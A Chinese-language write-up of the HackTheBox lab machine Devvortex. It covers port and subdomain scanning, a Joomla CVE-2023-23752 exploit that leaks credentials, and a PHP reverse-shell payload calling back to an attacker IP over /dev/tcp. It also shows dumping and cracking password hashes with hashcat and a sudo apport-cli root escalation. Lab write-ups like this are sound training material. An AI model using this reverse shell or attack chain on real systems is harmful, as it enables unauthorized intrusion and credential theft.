目录
信息收集
nmap
whatweb
WEB
web信息收集
wfuzz
漏洞探索
漏洞发现
反弹shell
提权
get user
hashcat
get root
信息收集
nmap
端口信息收集
┌──(root?ru)-[~/kali/hackthebox]
└─# nmap -p- 10.10.11.242 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-19 16:35 CST
Warning: 10.10.11.242 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.242
Host is up (0.26s latency).
Not shown: 65417 closed tcp ports (reset), 116 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
服务版本信息探测
┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -sCV -O -A -p 22,80 10.10.11.242 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-19 16:36 CST
Nmap scan report for 10.10.11.242
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (96%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 355.77 ms 10.10.14.1
2 360.45 ms 10.10.11.242
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.63 seconds
whatweb
┌──(root㉿ru)-[~/kali/hackthebox]
└─# whatweb -v 10.10.11.242
WhatWeb report for http://10.10.11.242
Status : 302 Found
Title : 302 Found
IP : 10.10.11.242
Country : RESERVED, ZZ
Summary : HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], nginx[1.18.0], RedirectLocation[http://devvortex.htb/]
Detected Plugins:
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : nginx/1.18.0 (Ubuntu) (from server string)
[ RedirectLocation ]
HTTP Server string location. used with http-status 301 and
302
String : http://devvortex.htb/ (from location)
[ nginx ]
Nginx (Engine-X) is a free, open-source, high-performance
HTTP server and reverse proxy, as well as an IMAP/POP3
proxy server.
Version : 1.18.0
Website : http://nginx.net/
HTTP Headers:
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 19 Mar 2024 08:37:35 GMT
Content-Type: text/html
Content-Length: 154
Connection: close
Location: http://devvortex.htb/
只开放了 22 80 两个端口!
devvortex.htb/ 加入到hosts文件中!
┌──(root㉿ru)-[~/kali/hackthebox]
└─# echo "10.10.11.242 devvortex.htb/" | tee -a /etc/hosts
10.10.11.242 devvortex.htb/
WEB
web信息收集
主页是一个服务提供网站!我们深入探索!
wfuzz
我已经使用目录探测工具扫描过了!发现没啥可疑的!使用wfuzz查看是否存在子域名!!
子域名探测
┌──(root㉿ru)-[~/kali/hackthebox]
└─# wfuzz -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://devvortex.htb/ -H 'Host:FUZZ.devvortex.htb' -t 50 --hc 302
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://devvortex.htb/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000019: 200 501 L 1581 W 23221 Ch "dev"
存在!我们加入到hosts文件中!
随后我们再开启子域名的爆破!

目录扫描
┌──(root㉿ru)-[~/kali/hackthebox]
└─# wfuzz -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt -u http://dev.devvortex.htb/FUZZ -t 100 --hc 404,403
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://dev.devvortex.htb/FUZZ
Total requests: 17770
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000007: 301 7 L 12 W 178 Ch "cache"
000000005: 301 7 L 12 W 178 Ch "modules"
000000006: 301 7 L 12 W 178 Ch "templates"
000000077: 301 7 L 12 W 178 Ch "api"
000000018: 301 7 L 12 W 178 Ch "components"
000000004: 301 7 L 12 W 178 Ch "includes"
000000008: 301 7 L 12 W 178 Ch "media"
000000002: 301 7 L 12 W 178 Ch "images"
000000016: 301 7 L 12 W 178 Ch "plugins"
000000011: 301 7 L 12 W 178 Ch "tmp"
000000023: 301 7 L 12 W 178 Ch "libraries"
000000010: 301 7 L 12 W 178 Ch "language"
000000017: 301 7 L 12 W 178 Ch "administrator"
000000127: 200 501 L 1581 W 23221 Ch "home"
000000653: 301 7 L 12 W 178 Ch "layouts"
administrator 这个很奇怪!!


老常客!Joomla!!


在这,我们知道了该cms的版本!
漏洞探索
漏洞发现
GitHub - Acceis/exploit-CVE-2023-23752: Joomla! < 4.2.8 - Unauthenticated information disclosureJoomla! < 4.2.8 - Unauthenticated information disclosure - Acceis/exploit-CVE-2023-23752![]() https://github.com/Acceis/exploit-CVE-2023-23752
https://github.com/Acceis/exploit-CVE-2023-23752
该exp使用Ruby语言写的!我们利用一下exp! 如果缺少模块记得安装!
gem install 模块名

没一会就爆破出来了!
user:lewis
pass:P4ntherg0t1n5r3c0n##

既然进来了,我们只需要找到管理员模板写入shell即可!
模板路径
System->Templates->Administrator Templates->index.php
反弹shell

因为语言是php,所以我们使用php payload
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.35/1234 0>&1'");
写完之后记得保存!随后访问主页即可触发payload!

提权
get user
我们之前使用漏洞脚本发现该cms是存在数据库的!我们登录一下数据库!
www-data@devvortex:~/dev.devvortex.htb/administrator$ mysql -u lewis -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 26575
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| joomla |
| performance_schema |
+--------------------+
3 rows in set (0.00 sec)mysql> use joomla;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> select username,password from sd4fg_users;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| lewis | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| logan | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 |
+----------+--------------------------------------------------------------+
2 rows in set (0.00 sec)
logan:$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12
hashcat
hashcat -a 0 -m 3200 hash.list /usr/share/wordlists/rockyou.txt

user:logan
pass:tequieromucho


get root
logan@devvortex:~$ sudo -l
[sudo] password for logan:
Sorry, try again.
[sudo] password for logan:
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
https://github.com/diego-tella/CVE-2023-1326-PoC![]() https://github.com/diego-tella/CVE-2023-1326-PoC
https://github.com/diego-tella/CVE-2023-1326-PoC

